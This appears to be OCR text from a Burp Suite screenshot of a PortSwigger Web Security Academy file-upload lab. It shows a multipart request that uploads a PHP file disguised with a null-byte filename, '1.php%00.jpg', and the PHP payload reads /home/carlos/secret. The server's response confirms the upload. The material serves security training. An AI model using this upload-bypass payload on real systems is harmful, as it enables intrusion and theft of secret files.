 Request
Pretty Raw Hex \n
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://acd41f251fdfaf01c0ad2ff60066004b.web-security-aca
demy.net/my-account
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 Connection: close
22
23 ------WebKitFormBoundary1GEp0zGZX9ArJA6F
24 Content-Disposition: form-data; name="avatar"; filename="
1.php%00.jpg"
25 Content-Type: application/octet-stream
26
27 <?php echo file_get_contents('/home/carlos/secret'); ?>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 21 Dec 2021 08:23:08 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 128
8
9 The file avatars/1.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>
10